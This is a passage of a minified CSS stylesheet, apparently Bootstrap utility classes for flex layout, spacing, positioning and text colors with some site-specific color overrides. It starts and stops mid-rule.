auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;/* z-index:1030; */}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0,0,0,0)}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important;}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important;}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important;}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important;}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight: 300!important;}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important;color: #000b22!important;}.font-weight-bolder{font-weight:900!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#1d334a!important;}a.text-primary:focus,a.text-primary:hover{color:#070d13!important}.text-secondary{color:#8f91c7!important}a.text-secondary:focus,a.text-secondary:hover{color:#5c5fae!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#19692c!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#a71d2a!important}.text-light{color:#f8f9fa!important;}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#151616!important}a.text-dark:focus,a.text-dark:hover{color:#000!important}.text-light-offset{color:#e9ecef!important}a.text-light-offset:focus,a.text-light-offset:hover{color:#bdc6cf!important}.text-medium{color:#ced4da!important}a.text-medium:focus,a.text-medium:hover{color:#a2aeb9!important}.text-dark-offset{color:#495057!important}a.text-dark-offset:focus,a.text-dark-offset:hover{color:#262a2d!important}.text-primary-lighter{color:#7589a5!important}a.text-primary-lighter:focus,a.text-primary-lighter:hover{color:#51637c!important}.text-primary-light{color:#485c76!important}a.text-primary-light:focus,a.text-primary-light:hover{color:#2b3746!important}.text-primary-dark{color:#000b22!important}a.text-primary-dark:focus,a.text-primary-dark:hover{color:#000!important}.text-primary-darker{color:#000!important}a.text-primary-darker:focus,a.text-primary-darker:hover{color:#000!important}.text-secondary-lighter{color:#f3f4ff!important}a.text-secondary-lighter:focus,a.text-secondary-lighter:hover{color:#a7aeff!important}.text-secondary-light{color:#c0c1fa!important}a.text-secondary-light:focus,a.text-secondary-light:hover{color:#797bf4!important}.text-secondary-dark{color:#606496!important}a.text-secondary-dark:focus,a.text-secondary-dark:hover{color:#424567!important}.text-secondary-darker{color:#333a68!important}a.text-secondary-darker:focus,a.text-secondary-darker:hover{color:#